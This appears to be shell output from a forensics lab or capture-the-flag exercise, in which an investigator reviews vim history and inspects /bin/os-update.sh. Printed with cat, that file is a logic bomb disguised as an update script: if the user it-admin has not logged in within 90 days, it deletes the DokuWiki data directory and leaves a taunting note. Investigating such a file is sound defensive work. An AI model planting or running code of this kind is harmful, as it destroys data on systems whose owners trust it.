 :q!
|2,0,1672208992,,"q!"
:saveas /bin/os-update.sh
|2,0,1672208983,,"saveas /bin/os-update.sh"

# Search String History (newest to oldest):

# Expression History (newest to oldest):

# Input Line History (newest to oldest):

# Debug Line History (newest to oldest):

# Registers:

# File marks:
'0  6  0  /bin/os-update.sh
|4,48,6,0,1672208992,"/bin/os-update.sh"

# Jumplist (newest first):
-'  6  0  /bin/os-update.sh
|4,39,6,0,1672208992,"/bin/os-update.sh"
-'  1  0  /bin/os-update.sh
|4,39,1,0,1672208955,"/bin/os-update.sh"

# History of marks within files (newest to oldest):

> /bin/os-update.sh
        *       1672208988      0
        "       6       0
root@ip-10-10-210-111:~# ls -la /bin/os-update.sh
-rw-r--r-- 1 root root 325 Dec 28  2022 /bin/os-update.sh
root@ip-10-10-210-111:~# cd /home/bin
-bash: cd: /home/bin: No such file or directory
root@ip-10-10-210-111:~# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goo
e.txt
fi
root@ip-10-10-210-111:~# stat /bin/os-update.sh
  File: /bin/os-update.sh
  Size: 325             Blocks: 8          IO Block: 4096   regular file
Device: 10302h/66306d   Inode: 26          Links: 1
Access: (0644/-rw-r--r--)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2024-08-31 14:29:29.304026804 +0000
Modify: 2022-12-28 06:29:43.998004273 +0000
Change: 2022-12-28 06:29:43.998004273 +0000
 Birth: -
root@ip-10-10-210-111:~# stat /bin/os-update.sh^C
root@ip-10-10-210-111:~#